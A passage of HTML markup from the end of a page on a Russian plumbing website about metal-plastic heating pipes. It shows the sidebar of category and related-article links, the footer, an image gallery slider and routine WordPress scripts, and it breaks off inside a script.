<meta itemprop="dateModified" content="2021-11-03">
<meta itemprop="datePublished" content="2015-09-21T13:35:01+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/skaner-dlia-avtodiagnostiki-elm327-opisanie-i-vozmojnosti.html" target="_blank">
            <img width="285" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28.jpg 725w, https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28-350x172.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28-650x319.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28-200x98.jpg 200w" data-lazy-sizes="auto, (max-width: 285px) 100vw, 285px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28.jpg" /><noscript><img width="285" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28.jpg 725w, https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28-350x172.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28-650x319.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/skaner-dlja-avtodiagnostiki-elm327-opisanie-i-vozmozhnosti-3947d28-200x98.jpg 200w" sizes="auto, (max-width: 285px) 100vw, 285px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/skaner-dlia-avtodiagnostiki-elm327-opisanie-i-vozmojnosti.html" target="_blank">Сканер для автодиагностики elm327: описание и возможности</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/installyaciya-dlya-bide-tipy-ustanovka-preimushhestva.html" target="_blank">
            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="инсталляция для биде" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide.jpg 936w, https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide-220x220.jpg 220w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="инсталляция для биде" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide.jpg 936w, https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2013/05/instaliacia-dla-bide-220x220.jpg 220w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/installyaciya-dlya-bide-tipy-ustanovka-preimushhestva.html" target="_blank">Инсталляции для биде: типы, установка, преимущества</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/nasadki-dlia-fontanov-kypit-sdelat-svoimi-rykami-cherteji-kolokol-grib.html" target="_blank">
            <img width="265" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b-350x185.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b-200x106.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b-310x165.jpg 310w" data-lazy-sizes="auto, (max-width: 265px) 100vw, 265px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b.jpg" /><noscript><img width="265" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b-350x185.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b-200x106.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/nasadki-dlja-fontanov-kupit-sdelat-svoimi-rukami-chertezhi-kolokol-grib-997d88b-310x165.jpg 310w" sizes="auto, (max-width: 265px) 100vw, 265px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/nasadki-dlia-fontanov-kypit-sdelat-svoimi-rykami-cherteji-kolokol-grib.html" target="_blank">Насадки для фонтанов: купить, сделать своими руками, чертежи, колокол, гриб</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/unitaz-s-funkciej-bide-funkcionalnost-i-podklyuchenie.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Унитаз с функцией биде &#8211; функциональность и подключение" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7.jpg 1181w, https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7-350x262.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7-220x165.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Унитаз с функцией биде &#8211; функциональность и подключение" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7.jpg 1181w, https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7-350x262.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7-220x165.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/5770d92f5f3c7-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/unitaz-s-funkciej-bide-funkcionalnost-i-podklyuchenie.html" target="_blank">Унитаз с функцией биде &#8212; функциональность и подключение</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=e92de385eb')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="9" data-src="https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-proizvoditelej-metalloplastikovyh-trub-obzor-materialov-i-ocenki-ekspertov-f847ac1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >10 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-proizvoditelej-metalloplastikovyh-trub-obzor-materialov-i-ocenki-ekspertov-f847ac1.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
